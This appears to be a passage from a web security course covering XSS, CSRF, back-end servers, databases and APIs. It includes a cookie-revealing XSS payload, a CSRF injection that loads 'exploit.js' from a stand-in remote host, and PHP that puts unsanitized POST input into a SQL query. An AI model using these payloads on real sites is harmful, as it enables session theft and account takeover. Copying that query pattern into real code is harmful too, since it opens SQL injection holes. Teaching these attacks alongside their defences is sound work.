HTML Injection vulnerabilities can often be utilized to also perform Cross-Site Scripting (XSS) attacks by injecting JavaScript code to be executed on the client-side. Once we can execute code on the victim's machine, we can potentially gain access to the victim's account or even their machine. XSS is very similar to HTML Injection in practice. However, XSS involves the injection of JavaScript code to perform more advanced attacks on the client-side, instead of merely injecting HTML code. There are three main types of XSS:

| Type | Description |

|---|---|

Reflected XSS |

Occurs when user input is displayed on the page after processing (e.g., search result or error message). |

Stored XSS |

Occurs when user input is stored in the back end database and then displayed upon retrieval (e.g., posts or comments). |

DOM XSS |

Occurs when user input is directly shown in the browser and is written to an HTML DOM object (e.g., vulnerable username or page title). |



In the example we saw for HTML Injection, there was no input sanitization whatsoever. Therefore, it may be possible for the same page to be vulnerable to XSS attacks. We can try to inject the following DOM XSS JavaScript code as a payload, which should show us the cookie value for the current user:

Code: javascript

#"><img src=/ onerror=alert(document.cookie)>

Once we input our payload and hit ok, we see that an alert window pops up with the cookie value in it:

This payload is accessing the HTML document tree and retrieving the cookie object's value. When the browser processes our input, it will be considered a new DOM, and our JavaScript will be executed, displaying the cookie value back to us in a popup.

An attacker can leverage this to steal cookie sessions and send them to themselves and attempt to use the cookie value to authenticate to the victim's account. The same attack can be used to perform various types of other attacks against a web application's users. XSS is a vast topic that will be covered in-depth in later modules.

The third type of front end vulnerability that is caused by unfiltered user input is Cross-Site Request Forgery (CSRF). CSRF attacks may utilize XSS vulnerabilities to perform certain queries, and API calls on a web application that the victim is currently authenticated to. This would allow the attacker to perform actions as the authenticated user. It may also utilize other vulnerabilities to perform the same functions, like utilizing HTTP parameters for attacks.

A common CSRF attack to gain higher privileged access to a web application is to craft a JavaScript payload that automatically changes the victim's password to the value set by the attacker. Once the victim views the payload on the vulnerable page (e.g., a malicious comment containing the JavaScript CSRF payload), the JavaScript code would execute automatically. It would use the victim's logged-in session to change their password. Once that is done, the attacker can log in to the victim's account and control it.

CSRF can also be leveraged to attack admins and gain access to their accounts. Admins usually have access to sensitive functions, which can sometimes be used to attack and gain control over the back-end server (depending on the functionality provided to admins within a given web application). Following this example, instead of using JavaScript code that would return the session cookie, we would load a remote .js (JavaScript) file, as follows:

Code: html

"><script src=//www.example.com/exploit.js></script>

The exploit.js file would contain the malicious JavaScript code that changes the user's password. Developing the exploit.js in this case requires knowledge of this web application's password changing procedure and APIs. The attacker would need to create JavaScript code that would replicate the desired functionality and automatically carry it out (i.e., JavaScript code that changes our password for this specific web application).

Though there should be measures on the back end to detect and filter user input, it is also always important to filter and sanitize user input on the front end before it reaches the back end, and especially if this code may be displayed directly on the client-side without communicating with the back end. Two main controls must be applied when accepting user input:

| Type | Description |

|---|---|

Sanitization | Removing special characters and non-standard characters from user input before displaying it or storing it. |

Validation | Ensuring that submitted user input matches the expected format (i.e., submitted email matched email format) |

Furthermore, it is also important to sanitize displayed output and clear any special/non-standard characters. In case an attacker manages to bypass front end and back end sanitization and validation filters, it will still not cause any harm on the front end.

Once we sanitize and/or validate user input and displayed output, we should be able to prevent attacks like HTML Injection, XSS, or CSRF. Another solution would be to implement a web application firewall (WAF), which should help to prevent injection attempts automatically. However, it should be noted that WAF solutions can potentially be bypassed, so developers should follow coding best practices and not merely rely on an appliance to detect/block attacks.

As for CSRF, many modern browsers have built-in anti-CSRF measures, which prevent automatically executing JavaScript code. Furthermore, many modern web applications have anti-CSRF measures, including certain HTTP headers and flags that can prevent automated requests (i.e., anti-CSRF token, or http-only/X-XSS-Protection). Certain other measures can be taken from a functional level, like requiring the user to input their password before changing it. Many of these security measures can be bypassed, and therefore these types of vulnerabilities can still pose a major threat to the users of a web application. This is why these precautions should only be relied upon as a secondary measure, and developers should always ensure that their code is not vulnerable to any of these attacks.

This Cross-Site Request Forgery Prevention Cheat Sheet from OWASP discusses the attack and prevention measures in greater detail.

A back-end server is the hardware and operating system on the back end that hosts all of the applications necessary to run the web application. It is the real system running all of the processes and carrying out all of the tasks that make up the entire web application. The back end server would fit in the Data access layer.

The back end server contains the other 3 back end components:

Web ServerDatabaseDevelopment Framework

Other software components on the back end server may include hypervisors, containers, and WAFs.

There are many popular combinations of "stacks" for back-end servers, which contain a specific set of back end components. Some common examples include:

| Combinations | Components |

|---|---|

| LAMP | Linux, Apache, MySQL, and PHP. |

| WAMP | Windows, Apache, MySQL, and PHP. |

| WINS | Windows, IIS, .NET, and SQL Server |

| MAMP | macOS, Apache, MySQL, and PHP. |

| XAMPP | Cross-Platform, Apache, MySQL, and PHP/PERL. |

We can find a comprehensive list of Web Solution Stacks in this article.

The back end server contains all of the necessary hardware. The power and performance capabilities of this hardware determine how stable and responsive the web application will be. As previously discussed in the Architecture section, many architectures, especially for huge web applications, are designed to distribute their load over many back end servers that collectively work together to perform the same tasks and deliver the web application to the end-user. Web applications do not have to run directly on a single back end server but may utilize data centers and cloud hosting services that provide virtual hosts for the web application.

A web server is an application that runs on the back end server, which handles all of the HTTP traffic from the client-side browser, routes it to the requested pages, and finally responds to the client-side browser. Web servers usually run on TCP ports) 80 or 443, and are responsible for connecting end-users to various parts of the web application, in addition to handling their various responses.

A typical web server accepts HTTP requests from the client-side, and responds with different HTTP responses and codes, like a code 200 OK response for a successful request, a code 404 NOT FOUND when requesting pages that do not exist, code 403 FORBIDDEN for requesting access to restricted pages, and so on.

The following are some of the most common HTTP response codes:

| Code | Description |

|---|---|

| Successful responses | |

200 OK |

The request has succeeded |

| Redirection messages | |

301 Moved Permanently |

The URL of the requested resource has been changed permanently |

302 Found |

The URL of the requested resource has been changed temporarily |

| Client error responses | |

400 Bad Request |

The server could not understand the request due to invalid syntax |

401 Unauthorized |

Unauthenticated attempt to access page |

403 Forbidden |

The client does not have access rights to the content |

404 Not Found |

The server can not find the requested resource |

405 Method Not Allowed |

The request method is known by the server but has been disabled and cannot be used |

408 Request Timeout |

This response is sent on an idle connection by some servers, even without any previous request by the client |

| Server error responses | |

500 Internal Server Error |

The server has encountered a situation it doesn't know how to handle |

502 Bad Gateway |

The server, while working as a gateway to get a response needed to handle the request, received an invalid response |

504 Gateway Timeout |

The server is acting as a gateway and cannot get a response in time |

Web servers also accept various types of user input within HTTP requests, including text, JSON, and even binary data (i.e., for file uploads). Once a web server receives a web request, it is then responsible for routing it to its destination, run any processes needed for that request, and return the response to the user on the client-side. The pages and files that the webserver processes and routes traffic to are the web application core files.

The following shows an example of requesting a page in a Linux terminal using the cURL utility, and receiving the server response while using the -I flag, which displays the headers:

Web Servers

root@htb[/htb]$ curl -I https://academy.hackthebox.com

HTTP/2 200

date: Tue, 15 Dec 2020 19:54:29 GMT

content-type: text/html; charset=UTF-8

...SNIP...

While this cURL command example shows us the source code of the webpage:

Web Servers

root@htb[/htb]$ curl https://academy.hackthebox.com

<!doctype html>

<html lang="en">

<head>

<meta charset="utf-8" />

<title>Cyber Security Training : HTB Academy</title>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

Many web server types can be utilized to run web applications. Most of these can handle all types of complex HTTP requests, and they are usually free of charge. We can even develop our own basic web server using languages such as Python, JavaScript, and PHP. However, for each language, there's a popular web application that is optimized for handling large amounts of web traffic, which saves us time in creating our own web server.

Apache 'or httpd' is the most common web server on the internet, hosting more than 40% of all internet websites. Apache usually comes pre-installed in most Linux distributions and can also be installed on Windows and macOS servers.

Apache is usually used with PHP for web application development, but it also supports other languages like .Net, Python, Perl, and even OS languages like Bash through CGI. Users can install a wide variety of Apache modules to extend its functionality and support more languages. For example, to support serving PHP files, users must install PHP on the back end server, in addition to installing the mod_php module for Apache.

Apache is an open-source project, and community users can access its source code to fix issues and look for vulnerabilities. It is well-maintained and regularly patched against vulnerabilities to keep it safe against exploitation. Furthermore, it is very well documented, making using and configuring different parts of the webserver relatively easy. Apache is commonly used by startups and smaller companies, as it is straightforward to develop for. Still, some big companies utilize Apache, including:

Apple |

Adobe |

Baidu |

|---|---|---|

NGINX is the second most common web server on the internet, hosting roughly 30% of all internet websites. NGINX focuses on serving many concurrent web requests with relatively low memory and CPU load by utilizing an async architecture to do so. This makes NGINX a very reliable web server for popular web applications and top businesses worldwide, which is why it is the most popular web server among high traffic websites, with around 60% of the top 100,000 websites using NGINX.

NGINX is also free and open-source, which gives all the same benefits previously mentioned, like security and reliability. Some popular websites that utilize NGINX include:

Google |

Facebook |

Twitter |

Cisco |

Intel |

Netflix |

HackTheBox |

|---|---|---|---|---|---|---|

IIS (Internet Information Services) is the third most common web server on the internet, hosting around 15% of all internet web sites. IIS is developed and maintained by Microsoft and mainly runs on Microsoft Windows Servers. IIS is usually used to host web applications developed for the Microsoft .NET framework, but can also be used to host web applications developed in other languages like PHP, or host other types of services like FTP. Furthermore, IIS is very well optimized for Active Directory integration and includes features like Windows Auth for authenticating users using Active Directory, allowing them to automatically sign in to web applications.

Though not the most popular web server, many big organizations use IIS as their web server. Many of them use Windows Server on their back end or rely heavily on Active Directory within their organization. Some popular websites that utilize IIS include:

Microsoft | Office365 | Skype | Stack Overflow | Dell |

Aside from these 3 web servers, there are many other commonly used web servers, like Apache Tomcat for Java web applications, and Node.JS for web applications developed using JavaScript on the back end.

Web applications utilize back end databases to store various content and information related to the web application. This can be core web application assets like images and files, web application content like posts and updates, or user data like usernames and passwords. This allows web applications to easily and quickly store and retrieve data and enable dynamic content that is different for each user.

There are many different types of databases, each of which fits a certain type of use. Most developers look for certain characteristics in a database, such as speed in storing and retrieving data, size when storing large amounts of data, scalability as the web application grows, and cost.



Relational (SQL) databases store their data in tables, rows, and columns. Each table can have unique keys, which can link tables together and create relationships between tables.

For example, we can have a users table in a relational database containing columns like id, username, first_name, last_name, and so on. The id can be used as the table key. Another table, posts, may contain posts made by all users, with columns like id, user_id, date, content, and so on.

We can link the id from the users table to the user_id in the posts table to easily retrieve the user details for each post, without having to store all user details with each post.

A table can have more than one key, as another column can be used as a key to link with another table. For example, the id column can be used as a key to link the posts table to another table containing comments, each of which belongs to a certain post, and so on.

The relationship between tables within a database is called a Schema.

This way, by using relational databases, it becomes very quick and easy to retrieve all data about a certain element from all databases. For example, we can retrieve all details linked to a certain user from all tables with a single query. This makes relational databases very fast and reliable for big datasets that have a clear structure and design. Databases also make data management very efficient.

Some of the most common relational databases include:

| Type | Description |

|---|---|

| MySQL | The most commonly used database around the internet. It is an open-source database and can be used completely free of charge |

| MSSQL | Microsoft's implementation of a relational database. Widely used with Windows Servers and IIS web servers |

| Oracle | A very reliable database for big businesses, and is frequently updated with innovative database solutions to make it faster and more reliable. It can be costly, even for big businesses |

| PostgreSQL | Another free and open-source relational database. It is designed to be easily extensible, enabling adding advanced new features without needing a major change to the initial database design |

Other common SQL databases include: SQLite, MariaDB, Amazon Aurora, and Azure SQL.

A non-relational database does not use tables, rows, columns, primary keys, relationships, or schemas. Instead, a NoSQL database stores data using various storage models, depending on the type of data stored.

Due to the lack of a defined structure for the database, NoSQL databases are very scalable and flexible. When dealing with datasets that are not very well defined and structured, a NoSQL database would be the best choice for storing our data.

There are 4 common storage models for NoSQL databases:

Each of the above models has a different way of storing data. For example, the Key-Value model usually stores data in JSON or XML, and has a key for each pair, storing all of its data as its value:

The above example can be represented using JSON as follows:

Code: json

{

"100001": {

"date": "01-01-2021",

"content": "Welcome to this web application."

},

"100002": {

"date": "02-01-2021",

"content": "This is the first post on this web app."

},

"100003": {

"date": "02-01-2021",

"content": "Reminder: Tomorrow is the ..."

}

}

It looks similar to a dictionary/map/key-value pair in languages like Python or PHP 'i.e. {'key':'value'}', where the key is usually a string, the value can be a string, dictionary, or any class object.

The Document-Based model stores data in complex JSON objects and each object has certain meta-data while storing the rest of the data similarly to the Key-Value model.

Some of the most common NoSQL databases include:

| Type | Description |

|---|---|

| MongoDB | The most common NoSQL database. It is free and open-source, uses the Document-Based model, and stores data in JSON objects |

| ElasticSearch | Another free and open-source NoSQL database. It is optimized for storing and analyzing huge datasets. As its name suggests, searching for data within this database is very fast and efficient |

| Apache Cassandra | Also free and open-source. It is very scalable and is optimized for gracefully handling faulty values |

Other common NoSQL databases include: Redis, Neo4j, CouchDB, and Amazon DynamoDB.

Most modern web development languages and frameworks make it easy to integrate, store, and retrieve data from various database types. But first, the database has to be installed and set up on the back end server, and once it is up and running, the web applications can start utilizing it to store and retrieve data.

For example, within a PHP web application, once MySQL is up and running, we can connect to the database server with:

$conn = new mysqli("localhost", "user", "pass");

Then, we can create a new database with:

$sql = "CREATE DATABASE database1";

$conn->query($sql)

After that, we can connect to our new database, and start using the MySQL database through MySQL syntax, right within PHP, as follows:

$conn = new mysqli("localhost", "user", "pass", "database1");

$query = "select * from table_1";

$result = $conn->query($query);

Web applications usually use user-input when retrieving data. For example, when a user uses the search function to search for other users, their search input is passed to the web application, which uses the input to search within the database(s).

$searchInput = $_POST['findUser'];

$query = "select * from users where name like '%$searchInput%'";

$result = $conn->query($query);

Finally, the web application sends the result back to the user:

while($row = $result->fetch_assoc() ){

echo $row["name"]."<br>";

}

This basic example shows us how easy it is to utilize databases. However, if not securely coded, database code can lead to a variety of issues, like SQL Injection vulnerabilities.

In addition to web servers that can host web applications in various languages, there are many common web development frameworks that help in developing core web application files and functionality. With the increased complexity of web applications, it may be challenging to create a modern and sophisticated web application from scratch. Hence, most of the popular web applications are developed using web frameworks.

As most web applications share common functionality -such as user registration-, web development frameworks make it easy to quickly implement this functionality and link them to the front end components, making a fully functional web application. Some of the most common web development frameworks include:

PHP): usually used by startups and smaller companies, as it is powerful yet easy to develop for.Node.JS): used by PayPal, Yahoo, Uber, IBM, and MySpace.Python): used by Google, YouTube, Instagram, Mozilla, and Pinterest.Ruby): used by GitHub, Hulu, Twitch, Airbnb, and even Twitter in the past.It must be noted that popular websites usually utilize a variety of frameworks and web servers, rather than just one.

An important aspect of back end web application development is the use of Web APIs and HTTP Request parameters to connect the front end and the back end to be able to send data back and forth between front end and back end components and carry out various functions within the web application.

For the front end component to interact with the back end and ask for certain tasks to be carried out, they utilize APIs to ask the back end component for a specific task with specific input. The back end components process these requests, perform the necessary functions, and return a certain response to the front end components, which finally renderers the end user's output on the client-side.

Query Parameters

The default method of sending specific arguments to a web page is through GET and POST request parameters. This allows the front end components to specify values for certain parameters used within the page for the back end components to process them and respond accordingly.

For example, a /search.php page would take an item parameter, which may be used to specify the search item. Passing a parameter through a GET request is done through the URL '/search.php?item=apples', while POST parameters are passed through POST data at the bottom of the POST HTTP request:

Code: http

POST /search.php HTTP/1.1

...SNIP...

item=apples

Query parameters allow a single page to receive various types of input, each of which can be processed differently. For certain other scenarios, Web APIs may be much quicker and more efficient to use. The Web Requests module takes a deeper dive into HTTP requests.

An API (Application Programming Interface) is an interface within an application that specifies how the application can interact with other applications. For Web Applications, it is what allows remote access to functionality on back end components. APIs are not exclusive to web applications and are used for software applications in general. Web APIs are usually accessed over the HTTP protocol and are usually handled and translated through web servers.

A weather web application, for example, may have a certain API to retrieve the current weather for a certain city. We can request the API URL and pass the city name or city id, and it would return the current weather in a JSON object. Another example is Twitter's API, which allows us to retrieve the latest Tweets from a certain account in XML or JSON formats, and even allows us to send a Tweet 'if authenticated', and so on.

To enable the use of APIs within a web application, the developers have to develop this functionality on the back end of the web application by using the API standards like SOAP or REST.

The SOAP (Simple Objects Access) standard shares data through XML, where the request is made in XML through an HTTP request, and the response is also returned in XML. Front end components are designed to parse this XML output properly. The following is an example SOAP message:

Code: xml

<?xml version="1.0"?>

<soap:Envelope

xmlns:soap="http://www.example.com/soap/soap/"

soap:encodingStyle="http://www.w3.org/soap/soap-encoding">

<soap:Header>

</soap:Header>

<soap:Body>

<soap:Fault>

</soap:Fault>

</soap:Body>

</soap:Envelope>

SOAP is very useful for transferring structured data (i.e., an entire class object), or even binary data, and is often used with serialized objects, all of which enables sharing complex data between front end and back end components and parsing it properly. It is also very useful for sharing stateful objects -i.e., sharing/changing the current state of a web page-, which is becoming more common with modern web applications and mobile applications.

However, SOAP may be difficult to use for beginners or require long and complicated requests even for smaller queries, like basic search or filter queries. This is where the REST API standard is more useful.

The REST (Representational State Transfer) standard shares data through the URL path 'i.e. search/users/1', and usually returns the output in JSON format 'i.e. userid 1'.

Unlike Query Parameters, REST APIs usually focus on pages that expect one type of input passed directly through the URL path, without specifying its name or type. This is usually useful for queries like search, sort, or filter. This is why REST APIs usually break web application functionality into smaller APIs and utilize these smaller API requests to allow the web application to perform more advanced actions, making the web application more modular and scalable.

Responses to REST API requests are usually made in JSON format, and the front end components are then developed to handle this response and render it properly. Other output formats for REST include XML, x-www-form-urlencoded, or even raw data. As seen previously in the database section, the following is an example of a JSON response to the GET /category/posts/ API request:

Code: json

{

"100001": {

"date": "01-01-2021",

"content": "Welcome to this web application."

},

"100002": {

"date": "02-01-2021",

"content": "This is the first post on this web app."

},

"100003": {

"date": "02-01-2021",

"content": "Reminder: Tomorrow is the ..."

}

}

REST uses various HTTP methods to perform different actions on the web application:

GET request to retrieve dataPOST request to create data (non-idempotent)PUT request to create or replace existing data (idempotent)DELETE request to remove dataIf we were performing a penetration test on an internally developed web application or did not find any public exploits for a public web application, we may manually identify several vulnerabilities. We may also uncover vulnerabilities caused by misconfigurations, even in publicly available web applications, since these types of vulnerabilities are not caused by the public version of the web application but by a misconfiguration made by the developers. The below examples are some of the most common vulnerability types for web applications, part of OWASP Top 10 vulnerabilities for web applications.

Broken authentication and Broken Access Control are among the most common and most dangerous vulnerabilities for web applications.

Broken Authentication refers to vulnerabilities that allow attackers to bypass authentication functions. For example, this may allow an attacker to login without having a valid set of credentials or allow a normal user to become an administrator without having the privileges to do so.